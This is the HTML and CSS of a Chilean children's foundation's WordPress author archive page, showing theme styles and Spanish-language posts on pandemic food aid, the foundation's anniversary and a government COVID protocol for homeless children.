	.site-header.full-width-mobile-logo .site-top-bar .site-container {
		padding: 0 22px;
		max-width: 1140px;
	}
	.site-header.full-width-logo .branding,
	.site-header.full-width-mobile-logo .branding {
		padding: 0;
		width: 100%;
	}
	.site-header.full-width-logo .branding .title_and_tagline,
	.site-header.full-width-mobile-logo .branding .title_and_tagline {
		display: none !important;
	}
	.site-header.full-width-logo .site-header-right,
	.site-header.full-width-mobile-logo .site-header-right {
		display: none !important;
	}

/* Solidify the navigation menu */
@media only screen and (max-width: 960px) {	.main-navigation.translucent {
		position: relative;
		background-color: #006489 !important;
	}
	
	.header-image .overlay-container,
	.panoramic-slider-container.default .slider .slide .overlay-container {
		padding-top: 0 !important;
	}
	.panoramic-slider-container.default .controls-container {
		margin-top: 0 !important;
	}
}

/* Mobile Menu and other mobile stylings */@media only screen and (max-width: 960px) {	/*
	.site-header.drop-shadow {
		box-shadow: 0 1px 8px 5px rgb(0 0 0 / 20%);
	}
	*/
	
    #main-menu.panoramic-mobile-menu-dark-color-scheme,
	#main-menu.panoramic-mobile-menu-dark-color-scheme ul ul {
    	background-color: #272727;
	}
    
	#main-menu.panoramic-mobile-menu-standard-color-scheme {
		background-color: #006489;
	}

	/* Menu toggle button */
    .header-menu-button {
	    display: block;
		padding: 16px 18px 11px 18px;
	    color: #FFF;
	    text-transform: uppercase;
    	text-align: center;
	    cursor: pointer;
	}
	
		
	.header-menu-button .otb-fa.otb-fa-bars,
	.header-menu-button .fa-solid.fa-bars {
    	font-size: 28px;
	}
	
	/* Menu close button */
    .main-menu-close {
        display: block;
    	background-color: rgba(0, 0, 0, 0.2);
    	border-radius: 100%;
        position: absolute;
        top: 15px;
        left: 15px;
        font-size: 26px;
        color: #FFFFFF;
        text-align: center;
        padding: 0 6px 0 10px;
        height: 36px;
    	width: 36px;
        line-height: 33px;
        cursor: pointer;
    	
	    -webkit-transition: all 0.2s ease 0s;
	     -moz-transition: all 0.2s ease 0s;
	      -ms-transition: all 0.2s ease 0s;
	       -o-transition: all 0.2s ease 0s;
	          transition: all 0.2s ease 0s;

    }
    
	body.font-awesome-latest .main-menu-close {
		padding: 0 2px 0 4px;
		font-size: 22px;
		line-height: 35px;
	}
	
    .main-menu-close:hover .otb-fa,
    .main-menu-close:hover .fa-solid {
    	font-weight: 700 !important;
	}
	.main-menu-close .otb-fa-angle-left {
        position: relative;
        left: -4px;
    }

	.main-menu-close .fa-angle-left {
		position: relative;
        left: -2px;
    }
    
    /*
	.main-navigation.drop-shadow::after {
		box-shadow: none !important;
		clip-path: none;
	}
    */
    
	/* Remove the rollover functionality from the desktop menu */
    .main-navigation ul {
        display: block;
		visibility: visible !important;
		opacity: 1 !important;
		transform: none !important;
    }
	
    .main-navigation #main-menu {
        color: #FFFFFF;
        box-shadow: 1px 0 1px rgba(255, 255, 255, 0.04) inset;
        position: fixed;
        top: 0;
        width: 280px;
        max-width: 100%;
        -ms-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 70px 0 30px 0;
        z-index: 100000;
        height: 100%;
        overflow: auto;
        
        -webkit-transition: left 0.4s ease 0s, right 0.4s ease 0s;
        -moz-transition: left 0.4s ease 0s, right 0.4s ease 0s;
        -ms-transition: left 0.4s ease 0s, right 0.4s ease 0s;
        -o-transition: left 0.4s ease 0s, right 0.4s ease 0s;
        transition: left 0.4s ease 0s, right 0.4s ease 0s;
    }
    .main-navigation #main-menu.left-aligned {
		left: -280px;
	}
	.main-navigation #main-menu:not(.left-aligned),
    .main-navigation #main-menu.right-aligned {
		right: -280px;
	}
    
    #main-menu .menu {
    	border-top-width: 1px;
    	border-top-style: solid;
	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme .menu {
    	border-top-color: #FFFFFF;
	}
	.main-navigation li,
	.main-navigation .search-button {
        display: block;
        float: none;
        position: relative;
    }
    .main-navigation li a {
    	white-space: normal !important;
    	border-bottom-width: 1px;
    	border-bottom-style: solid;
		box-shadow: none;
		display: block;
		color: #FFFFFF;
        float: none;
        padding: 10px 22px;
        font-size: 14px;
        text-align: left !important;
  	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme li a {
    	border-bottom-color: #FFFFFF;
	}
    #main-menu.panoramic-mobile-menu-standard-color-scheme li a:hover {
    	background-color: rgba(0, 0, 0, 0.2); 
  	}
    .main-navigation ul ul a {
    	text-transform: none;
  	}
    .main-navigation ul ul li:last-child a,
    .main-navigation ul ul li a {
        padding: 6px 30px;
        width: auto;
    }
    .main-navigation ul ul ul li a {
        padding: 6px 39px !important;
    }
    .main-navigation ul ul ul ul li a {
        padding: 6px 47px !important;
    }
    .main-navigation ul ul ul ul ul li a {
        padding: 6px 55px !important;
    }

    .main-navigation ul ul {
        position: relative !important;
    	box-shadow: none;
        top: 0 !important;
        left: 0 !important;
        float: none !important;
    	background-color: transparent;
        padding: 0;
        margin: 0;
		width: 100%;
        display: none;
    	border-top: none;
    }
	.main-navigation ul ul ul {
		left: 0 !important;
	}
	.menu-dropdown-btn {
    	display: block;
    }
    .open-page-item > ul.children,
    .open-page-item > ul.sub-menu {
    	display: block !important;
    }
    .open-page-item .otb-fa-angle-down,
	.open-page-item .fa-angle-down {
		color: #FFFFFF;
    	font-weight: 700 !important;
    }
    
    /* 1st level selected item */
    #main-menu.panoramic-mobile-menu-standard-color-scheme a:hover,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2) !important;
	}

	/* 2nd level selected item */
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2);
	}
	
	/* 3rd level selected item */
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_item > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_parent > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current-menu-ancestor > a,
	#main-menu.panoramic-mobile-menu-standard-color-scheme ul ul ul li.current_page_ancestor > a {
		background-color: rgba(0, 0, 0, 0.2);
	}
		
 	.search-slidedown {
		margin-top: 10px;
    	position: relative;
    	top: 0;
    }
    	
    .main-navigation .search-slidedown .search-block {
		left: 18px !important;
		width: 200px;
    	margin-left: 0;
	}
	.main-navigation .search-slidedown .search-block label {
    	display: block;	
    }
    	
	.main-navigation .search-slidedown .search-block .search-field {
    	width: 100%;
		border: none !important;
	}
	
	.slider-placeholder {
		display: none;
	}
	
	.panoramic-slider-container.default .prev.top-padded,
	.panoramic-slider-container.default .next.top-padded {
		margin-top: -26px;
	}

	.header-image .overlay.top-padded,
	.panoramic-slider-container.default .slider .slide .overlay.top-padded {
		padding-top: 0;
	}
}


/* Blog Featured Image Rollover Effect  */

/* Opacity */
.featured-image-container.opacity-rollover .opacity {
	background-color: rgba( 0, 0, 0, 0.5);
}

.masonry-grid-container {
    margin-left: -1.3%;
	margin-right: -1.3%;
}


.masonry-grid-container article.blog-post-masonry-grid-layout {
	width: 30.733333333333%;
    margin-left: 1.3%;
	margin-right: 1.3%;
	margin-bottom: 2.6%;
}

@media screen and (max-width: 980px) {
	.masonry-grid-container article.blog-post-masonry-grid-layout {
	    width: 47.4%;
	}
}

</style>
<!-- Begin Custom CSS -->
<style type="text/css" id="out-the-box-custom-css">
a,
                .header-video .overlay .opacity h1,
                .header-video .overlay .opacity h2,
                .header-image .overlay .opacity h1,
                .header-image .overlay .opacity h2,
                .panoramic-slider-container.default .slider .slide .overlay .opacity h1,
				.panoramic-slider-container.default .slider .slide .overlay .opacity h2,
				.search-btn,
				.site-title a,
				.widget-area .widget a,
                .rpwe-title a,
                .rpwe-block .rpwe-comment,
				.search-btn .otb-fa-search,
                .search-btn .fa-search,
				.info-text em,
				.woocommerce .woocommerce-breadcrumb a,
				.woocommerce-page .woocommerce-breadcrumb a,
				.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
                div.wpforms-container form.wpforms-form .wpforms-required-label,
				.color-text,
				.panoramic-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-default .elementor-icon,
				.panoramic-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-framed .elementor-icon,
				.panoramic-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-default .elementor-icon,
				.panoramic-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-framed .elementor-icon,
                .wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button{color:#e59100;}.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button{stroke:#e59100;}div.wpforms-container form.wpforms-form input[type="text"]:focus,
				div.wpforms-container form.wpforms-form input[type="email"]:focus,
				div.wpforms-container form.wpforms-form input[type="tel"]:focus,
				div.wpforms-container form.wpforms-form input[type="number"]:focus,
				div.wpforms-container form.wpforms-form input[type="url"]:focus,
				div.wpforms-container form.wpforms-form input[type="password"]:focus,
				div.wpforms-container form.wpforms-form input[type="search"]:focus,
				div.wpforms-container form.wpforms-form select:focus,
				div.wpforms-container form.wpforms-form textarea:focus,
				input[type="text"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="url"]:focus,
				input[type="password"]:focus,
				input[type="search"]:focus,
				textarea:focus,
				select:focus,
				.site-header .site-header-right .search-form.focused *,
				.panoramic-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-framed .elementor-icon,
				.panoramic-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-framed .elementor-icon{border-color:#e59100;}#back-to-top,
				.main-navigation,
				.main-navigation ul ul,
				#comments .form-submit #submit,
				.search-block .search-submit,
				.no-results-btn,
				button,
        		a.button,
				.widget-area .widget a.button,
				.panoramic-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
				.panoramic-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
				.panoramic-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-stacked .elementor-icon,
				input[type="button"],
				input[type="reset"],
				input[type="submit"],
        		ul.sections > li hr.divider,
        		p.woocommerce-store-notice.demo_store,
				.woocommerce ul.products li.product a.add_to_cart_button,
				.woocommerce-page ul.products li.product a.add_to_cart_button,
				.woocommerce ul.products li.product a.button.product_type_simple,
				.woocommerce-page ul.products li.product a.button.product_type_simple,
        		.woocommerce button.button,
				.woocommerce button.button.alt,
				.woocommerce a.button.alt,
				.woocommerce-page button.button.alt,
				.woocommerce input.button.alt,
				.woocommerce-page #content input.button.alt,
				.woocommerce .cart-collaterals .shipping_calculator .button,
				.woocommerce-page .cart-collaterals .shipping_calculator .button,
				.woocommerce a.button,
				.woocommerce-page a.button,
				.woocommerce input.button,
				.woocommerce-page #content input.button,
				.woocommerce-page input.button,
				.woocommerce #review_form #respond .form-submit input,
				.woocommerce-page #review_form #respond .form-submit input,
				.woocommerce #respond input#submit.alt.disabled,
				.woocommerce #respond input#submit.alt.disabled:hover,
				.woocommerce #respond input#submit.alt:disabled,
				.woocommerce #respond input#submit.alt:disabled:hover,
				.woocommerce #respond input#submit.alt:disabled[disabled],
				.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
        		
				.woocommerce button.button:disabled,
				.woocommerce button.button:disabled[disabled],
				.woocommerce button.button:disabled:hover,
				.woocommerce button.button:disabled[disabled]:hover,
				.woocommerce button.button.alt:disabled,
				.woocommerce button.button.alt:disabled[disabled],
				.woocommerce button.button.alt:disabled,
				.woocommerce button.button.alt:disabled:hover,
				.woocommerce button.button.alt:disabled[disabled],
				.woocommerce button.button.alt:disabled[disabled]:hover,
        		.woocommerce a.button.alt.disabled,
				.woocommerce a.button.alt.disabled:hover,
				.woocommerce button.button,
				.woocommerce button.button.alt,
				.woocommerce button.button.alt.disabled,
				.woocommerce button.button.alt.disabled:hover,
				.woocommerce a.button.alt,
				.woocommerce-page button.button.alt,
				.woocommerce input.button.alt,
        		
        		.widget_search .search-submit,
				.widget_product_search .search-submit,
				.wpcf7-submit,
        		div.wpforms-container form.wpforms-form input[type=submit],
				div.wpforms-container form.wpforms-form button[type=submit],
				div.wpforms-container form.wpforms-form .wpforms-page-button,
        		html #infinite-handle span button,
				.site-footer-bottom-bar,
        		.panoramic-page-builders-use-theme-styles .testimonials .sow-slider-base .sow-slide-nav,
        		.panoramic-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-stacked .elementor-icon,
        		.wp-block-search__button{background-color:#e59100;}.header-cart-checkout.cart-has-items .otb-fa-shopping-cart,
				.header-cart-checkout.cart-has-items .fa-shopping-cart{background-color:#e59100 !important;}.woocommerce .woocommerce-info,
				.woocommerce .woocommerce-message{border-top-color:#e59100;}::-moz-selection{background-color:#e59100;}::selection{background-color:#e59100;}.main-navigation.translucent{background-color:rgba(229,145,0, 0.7);}a:hover,
				.widget-area .widget a:hover,
                .rpwe-block .rpwe-comment:hover,
				.search-btn:hover,
				.search-btn .otb-fa-search:hover,
                .search-btn .fa-search:hover,
				.site-header .site-top-bar-left a:hover,
				.site-header .site-top-bar-right a:hover,
				.site-header .site-header-right a:hover,
                .widget_panoramic_social_media_links_widget .social-links li a:hover,
				.woocommerce .woocommerce-breadcrumb a:hover,
				.woocommerce-page .woocommerce-breadcrumb a:hover,
				.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
				.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
				.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
                .wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover{color:#6b02ce;}.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover{stroke:#6b02ce;}#back-to-top .hover,
				.main-navigation button:hover,
				#comments .form-submit #submit:hover,
				.search-block .search-submit:hover,
				.no-results-btn:hover,
				button:hover,
        		a.button:hover,
				.widget-area .widget a.button:hover,
				.panoramic-page-builders-use-theme-styles .widget_sow-button .ow-button-base a.ow-button-hover:hover,
				.panoramic-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
				input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.site-header .site-top-bar-left a:hover .header-cart-checkout .otb-fa,
				.site-header .site-top-bar-right a:hover .header-cart-checkout .otb-fa,
				.site-header .site-header-right a:hover .header-cart-checkout .otb-fa,
        		.site-header .site-top-bar-left a:hover .header-cart-checkout .fa,
				.site-header .site-top-bar-right a:hover .header-cart-checkout .fa,
				.site-header .site-header-right a:hover .header-cart-checkout .fa,
				.woocommerce input.button.alt:hover,
				.woocommerce-page #content input.button.alt:hover,
				.woocommerce .cart-collaterals .shipping_calculator .button,
				.woocommerce-page .cart-collaterals .shipping_calculator .button,
				.woocommerce a.button:hover,
				.woocommerce-page a.button:hover,
				.woocommerce input.button:hover,
				.woocommerce-page #content input.button:hover,
				.woocommerce-page input.button:hover,
				.woocommerce ul.products li.product a.add_to_cart_button:hover,
				.woocommerce-page ul.products li.product a.add_to_cart_button:hover,
				.woocommerce ul.products li.product a.button.product_type_simple:hover,
				.woocommerce-page ul.products li.product a.button.product_type_simple:hover,
        		.woocommerce button.button:hover,
				.woocommerce button.button.alt:hover,
				.woocommerce a.button.alt:hover,
				.woocommerce-page button.button.alt:hover,
				.woocommerce #review_form #respond .form-submit input:hover,
				.woocommerce-page #review_form #respond .form-submit input:hover,
        		
        		.widget_search .search-submit:hover,
				.widget_product_search .search-submit:hover,
				.wpcf7-submit:hover,
        		html #infinite-handle span button:hover,
        		div.wpforms-container form.wpforms-form input[type=submit]:hover,
				div.wpforms-container form.wpforms-form button[type=submit]:hover,
				div.wpforms-container form.wpforms-form .wpforms-page-button:hover,
				.panoramic-page-builders-use-theme-styles .testimonials .sow-slider-base .sow-slide-nav:hover,
        		.wp-block-search__button:hover{background-color:#6b02ce;}
@media (max-width: 960px){.main-navigation.translucent{background-color:#e59100 !important;}#main-menu.panoramic-mobile-menu-standard-color-scheme{background-color:#e59100 !important;}}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="http://fundacioninfancia.cl/wp/wp-content/uploads/2019/07/cropped-FUNDACION-INFANCIA-01-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://fundacioninfancia.cl/wp/wp-content/uploads/2019/07/cropped-FUNDACION-INFANCIA-01-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://fundacioninfancia.cl/wp/wp-content/uploads/2019/07/cropped-FUNDACION-INFANCIA-01-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://fundacioninfancia.cl/wp/wp-content/uploads/2019/07/cropped-FUNDACION-INFANCIA-01-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.et-cart-info { display:none; }
		</style>
		</head>

<body class="archive paged author author-gabriel author-5 wp-embed-responsive paged-2 author-paged-2 group-blog cozy-paragraph-line-height font-awesome-4.7.0 panoramic-page-builders-use-theme-styles  no-homepage-page-title post-meta-data elementor-default elementor-kit-1371">

<a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>


<header id="masthead" class="site-header  panoramic-header-layout-standard" role="banner">
    
    
<div class="site-container ">

	    
    <div class="branding   ">
        					<a href="http://fundacioninfancia.cl/wp/" title="" class="title  normal"></a>
					<div class="description ">#PorUnaInfanciaConDerechos</div>
        	</div>
	
	    
    <div class="site-header-right  ">
        
        <div class="top info_text">
	        <div class="info-text">
	Fundacion Infancia Chile 2022</div>        </div>
        
        <div class="bottom social_links">
	        
<ul class="social-links">
<li><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="noopener" title="Send us an email" class="email"><i class="otb-fa otb-fa-envelope"></i></a></li><li class="search"><a class="search-btn"><i title="Search our website" class="otb-fa otb-fa-search"></i></a></li></ul>		</div>
		        
    </div>
    <div class="clearboth"></div>
    
	
<div class="search-block">
	<form role="search" method="get" class="search-form" action="http://fundacioninfancia.cl/wp/">
	<input type="search" class="search-field" placeholder="Buscar..." value="" name="s" title="Buscar:" />
	<a class="search-submit">
		<i class="otb-fa otb-fa-search"></i>
	</a>
	
	</form></div>
    
</div>

<nav id="site-navigation" class="main-navigation border-bottom " role="navigation">
	<span class="header-menu-button" aria-expanded="false"><i class="otb-fa otb-fa-bars"></i></span>
	<div id="main-menu" class="main-menu-container panoramic-mobile-menu-standard-color-scheme right-aligned">
		<div class="main-menu-close"><i class="otb-fa otb-fa-angle-right"></i><i class="otb-fa otb-fa-angle-left"></i></div>
		<div class="main-navigation-inner"><ul id="menu-inicio" class="menu"><li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="http://fundacioninfancia.cl/wp/directorio/">SOBRE NOSOTROS</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="http://fundacioninfancia.cl/wp/contacto/">CONTACTO</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987"><a href="http://fundacioninfancia.cl/wp">Inicio</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="http://fundacioninfancia.cl/wp/documentos/">DOCUMENTOS</a></li>
</ul></div>		
		<div class="search-slidedown">
			<div class="container">
				<div class="padder">
									</div>
			</div>
		</div>
		
				
	</div>
	
		
	
</nav><!-- #site-navigation -->
    
</header><!-- #masthead -->


<div id="content" class="site-content site-container  ">
	<a name="site-content"></a>    
    
	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">
            
			<header class="page-header">
				<h1 class="page-title"><span class="vcard">Posts by Gabriel</span></h1>			</header><!-- .page-header -->
			
			<div id="archive-container" class="archive-container">
			
				
<article id="post-910" class="blog-post-side-layout left-aligned post-910 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    
    
    <div class="featured-image-wrapper default no-rollover">
		<div class="featured-image-container loading default no-rollover">
		
						
						
			<img src="http://fundacioninfancia.cl/wp/wp-content/uploads/2020/05/WhatsApp-Image-2020-06-16-at-21.11.14-1024x1024.jpeg" width="1024" height="1024" class="featured-image hideUntilLoaded" alt="Ayuda entregada en pandemia" />
			
						<div class="opacity"></div>
			
		</div>
	</div>

    <div class="post-loop-content">
    
    	<header class="entry-header">
    		<h2 class="entry-title"><a href="http://fundacioninfancia.cl/wp/2020/08/28/covid-19-estamos-en-terreno-2/" rel="bookmark">Ayuda entregada en pandemia</a></h2>
    		    		<div class="entry-meta">
    			<span class="posted-on">Publicada el <a href="http://fundacioninfancia.cl/wp/2020/08/28/covid-19-estamos-en-terreno-2/" rel="bookmark"><time class="entry-date published" datetime="2020-08-28T01:30:47+00:00">agosto 28, 2020</time><time class="updated" datetime="2021-06-19T03:13:55+00:00">junio 19, 2021</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://fundacioninfancia.cl/wp/author/gabriel/">Gabriel</a></span></span>    		</div><!-- .entry-meta -->
    		    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<p>&nbsp;</p>
<p>Durante la pandemia que ha afectado al mundo y también a nuestro país, hemos sido testigos de la tremenda necesidad que existe y que ha aumentado con esta crisis.</p>
<p>Gracias al aporte de ustedes hemos dado respuesta a las necesidades de mas 100 familias, entregando mas de 5 toneladas de alimentos, leches y pañales. Hemos llegado a 3 ollas comunes, 3 comunas, mas de 100 niños.</p>
<p>&nbsp;</p>
<h2>ACTUALIZACION</h2>
<h3>6 TONELADAS DE ALIMENTOS</h3>
<h3>190 FAMILIAS</h3>
<h3>+ DE 200 NIÑOS Y NIÑAS</h3>
<h3>4 OLLAS COMUNES</h3>
<h3>QUINTA NORMAL, RENCA, CERRO NAVIA, ESTACIÓN CENTRAL</h3>

    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="comments-link"><a href="http://fundacioninfancia.cl/wp/2020/08/28/covid-19-estamos-en-terreno-2/#respond">Dejar un comentario</a></span>    	</footer><!-- .entry-footer -->
    
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
<article id="post-836" class="blog-post-side-layout left-aligned post-836 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    
    
    <div class="featured-image-wrapper default no-rollover">
		<div class="featured-image-container loading default no-rollover">
		
						
						
			<img src="http://fundacioninfancia.cl/wp/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-21-at-14.01.46-1024x1024.jpeg" width="1024" height="1024" class="featured-image hideUntilLoaded" alt="Nuestro 4to Aniversario" />
			
						<div class="opacity"></div>
			
		</div>
	</div>

    <div class="post-loop-content">
    
    	<header class="entry-header">
    		<h2 class="entry-title"><a href="http://fundacioninfancia.cl/wp/2020/07/22/nuestro-4to-aniversario/" rel="bookmark">Nuestro 4to Aniversario</a></h2>
    		    		<div class="entry-meta">
    			<span class="posted-on">Publicada el <a href="http://fundacioninfancia.cl/wp/2020/07/22/nuestro-4to-aniversario/" rel="bookmark"><time class="entry-date published" datetime="2020-07-22T21:07:57+00:00">julio 22, 2020</time><time class="updated" datetime="2020-08-15T17:08:51+00:00">agosto 15, 2020</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://fundacioninfancia.cl/wp/author/gabriel/">Gabriel</a></span></span>    		</div><!-- .entry-meta -->
    		    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<p>Cada 21 de julio cumplimos un año mas de vida, este año fué un aniversario distinto, en confinamiento.</p>
<p>Recibimos hartos saludos y muestras de cariño. Esperamos poder seguir mucho tiempo mas, velando por los derechos de niños y niñas que viven en contextos de vulnerabilidad social.</p>
<p>Nuestra directora, Nathalie Oyarce dió «las gracias a cada uno de los voluntarios y equipo ejecutivo que día a día sacan adelante esta hermosa causa, son tiempos complejos y de las cosas dificiles debemos sacar los mejor de nosotros, feliz porque asi ha sido y así seguirá siendo».</p>

    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="comments-link"><a href="http://fundacioninfancia.cl/wp/2020/07/22/nuestro-4to-aniversario/#respond">Dejar un comentario</a></span>    	</footer><!-- .entry-footer -->
    
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
<article id="post-661" class="blog-post-side-layout left-aligned post-661 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    
    
    <div class="featured-image-wrapper default no-rollover">
		<div class="featured-image-container loading default no-rollover">
		
						
						
			<img src="http://fundacioninfancia.cl/wp/wp-content/uploads/2020/03/COVID-2019-NNASC.jpg" width="800" height="445" class="featured-image hideUntilLoaded" alt="COVID 2019 - Protocolo para las personas en situación de calle en estado de catástrofe" />
			
						<div class="opacity"></div>
			
		</div>
	</div>

    <div class="post-loop-content">
    
    	<header class="entry-header">
    		<h2 class="entry-title"><a href="http://fundacioninfancia.cl/wp/2020/03/20/covid-2019-protocolo-para-ninos-y-adultos-en-situacion-de-calle/" rel="bookmark">COVID 2019 &#8211; Protocolo para las personas en situación de calle en estado de catástrofe</a></h2>
    		    		<div class="entry-meta">
    			<span class="posted-on">Publicada el <a href="http://fundacioninfancia.cl/wp/2020/03/20/covid-2019-protocolo-para-ninos-y-adultos-en-situacion-de-calle/" rel="bookmark"><time class="entry-date published" datetime="2020-03-20T13:53:55+00:00">marzo 20, 2020</time><time class="updated" datetime="2020-05-24T01:33:37+00:00">mayo 24, 2020</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="http://fundacioninfancia.cl/wp/author/gabriel/">Gabriel</a></span></span>    		</div><!-- .entry-meta -->
    		    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<p>El ministerio de desarrollo social y familia, ha publicado el Protocolo para el resguardo de las personas en situación de calle, en estado de excepción constitucional de catástrofe.</p>
<p>Las personas en situación de calle (PSC) no pueden acudir a sus hogares en situaciones de emergencia, tales como la situación actual de nuestro país, pues no tienen domicilio donde refugiarse. Los únicos lugares donde pernoctan son en la vía pública en los llamados puntos de calle o “rucos”, o en alojamientos transitorios públicos o privados.</p>
<p>En el contexto de COVID 19, se solicita al personal policial y de las Fuerzas Armadas que está resguardando la seguridad y el orden de la ciudad que tenga en cuenta las siguientes medidas para esta población que tienen como objetivo velar por el respeto a sus derechos y la protección de su integridad en esta situación de excepción.</p>
<p>• En caso de tratarse de un NNASC, el/la funcionario(a) deberá contactarse en primer lugar con el Servicio Nacional de Menores (Sename), que dispondrá de un teléfono y un correo electrónico de turno en cada región, de modo de recibir a los NNA que se encuentran en esta situación de vulneración de derechos, y realizar las derivaciones a los programas o entidades que correspondan según cada caso. Estas derivaciones se deberán realizar directamente a cada contacto regional que se especifica en el Anexo de contactos regionales Sename que fue enviado junto con este protocolo.</p>
<p>• Si el NNA solicita no contactar a Sename, se podrá contactar a la Subsecretaría de la Niñez al teléfono que será informado por la Subsecretaría y/ o al correo electrónico <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec80839f828582839f9c9e8581899e83ac88899f8d9e9e838080839f838f858d80c28f80">[email&#160;protected]</a>; o a la Defensoría de la Niñez al teléfono que será informado por la Defensoría y/o al correo <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7a1f171f081d1f1419131b093a1e1f1c1f14091508131b1413141f00541916">[email&#160;protected]</a>, quienes verificarán la situación proteccional de cada NNA en situación de calle para su respectiva coordinación y derivación con los programas, residencias o familiares correspondientes a cada caso y disponible en cada territorio.</p>
<p>El documento en PDF lo puedes descargar aqui.</p>
<p><a href="http://fundacioninfancia.cl/wp/wp-content/uploads/2020/03/20200322-Protocolo-3-Resguardo-PSC_-Estado-de-Catástrofe.pdf">20200322-Protocolo-3-Resguardo-PSC_-Estado-de-Catástrofe</a> <a href="http://fundacioninfancia.cl/wp/wp-content/uploads/2020/03/20200322-Protocolo-3-Resguardo-PSC_-Estado-de-Catástrofe-1.pdf">20200322-Protocolo-3-Resguardo-PSC_-Estado-de-Catástrofe</a></p>
<p>&nbsp;</p>

    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="comments-link"><a href="http://fundacioninfancia.cl/wp/2020/03/20/covid-2019-protocolo-para-ninos-y-adultos-en-situacion-de-calle/#respond">Dejar un comentario</a></span>    	</footer><!-- .entry-footer -->
    
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
<article id="post-645" class="blog-post-side-layout left-aligned post-645 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    
    
    <div class="featured-image-wrapper default no-rollover">
		<div class="featured-image-container loading default no-rollover">
		
						
						
